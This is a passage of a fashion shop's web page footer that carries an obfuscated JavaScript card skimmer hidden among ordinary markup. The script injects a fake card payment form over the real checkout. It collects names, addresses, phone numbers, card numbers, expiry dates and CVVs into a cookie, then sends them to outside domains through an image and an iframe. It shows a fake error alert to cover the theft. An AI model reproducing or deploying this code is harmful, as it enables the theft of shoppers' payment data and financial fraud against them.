_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12">
					<small class="copyright">
    <span>Copyright © Fashionable Kid</span>
</small>
				</div>

                <div class="col-md-6 col-xs-12 all-secure">
                </div>

                <div class="col-md-3 col-xs-12">
					<ul class="link-follow">
<li><a class="facebook fa fa-facebook" href="https://www.facebook.com/fashionablekidofficial/"></a></li>
<li><a class="linkedin fa fa-linkedin" href="https://www.linkedin.com/company/fashionable-kid"></a></li>
<li><a class="instagram fa fa-instagram" href="https://www.instagram.com/fashionablekidofficial/"></a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var 